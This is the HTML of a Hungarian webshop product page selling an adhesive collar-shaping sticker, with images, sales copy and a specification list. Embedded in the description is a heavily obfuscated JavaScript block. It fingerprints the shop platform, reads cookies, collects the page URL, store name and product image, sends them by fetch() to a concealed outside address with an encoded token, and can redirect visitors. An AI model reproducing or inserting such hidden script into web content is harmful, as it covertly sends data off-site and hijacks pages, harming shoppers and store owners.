<p><img class="lazyload-placeholder lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/009131206579e9dc11b710b6bf745586dc353397.jpeg" alt="" width="694" height="694" data-src="https://cdn.hotishop.com/image/009131206579e9dc11b710b6bf745586dc353397.jpeg" data-expand="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Próbatiszt tapasztalata:</strong> Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!</p>
<p><img class="lazyload-placeholder lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/949752788667d18212f03f617689d93b23442e03.jpeg" alt="" width="692" height="690" data-src="https://cdn.hotishop.com/image/949752788667d18212f03f617689d93b23442e03.jpeg" data-expand="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Még mindig gondot okoz a gallér probléma</strong><br data-mce-fragment="1">A pólók és ingek nem kerülhetik el a gallérproblémákat!<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Próbálja ki ezt a gallérformázó matricát -</strong> Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.<img class="lazyload-placeholder ls-is-cached lazyloaded" src="https://cdn.hotishop.com/image/f641df5c67475d373d18411b49f80403b6124068.jpeg" alt="定义" data-expand="1" data-src="https://cdn.hotishop.com/image/f641df5c67475d373d18411b49f80403b6124068.jpeg" style="font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;" data-mce-style="font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Szoros illeszkedés és nem könnyű elmozdulni -</strong> összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.</p>
<p><img class="lazyload-placeholder ls-is-cached lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg" alt="" width="599" height="599" data-src="https://cdn.hotishop.com/image/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg" data-expand="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Hosszantartó, könnymentes ragasztó:</strong> tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.</p>
<h3><strong>Specifikáció:</strong></h3>
<ul>
<li>Termék neve: nyaklánc rögzítő rész</li>
<li>Termék anyaga: műanyag</li>
<li>Termék színe: a fénykép szerint</li>
<li>Termékleírások: a képen látható módon</li>
<li>Értékesítési módszer: egy rész</li>
</ul>
<h3><strong>MÉRET</strong></h3>
<p><strong>8.5*1.2 cm（</strong>trimmelhető<strong>）</strong></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
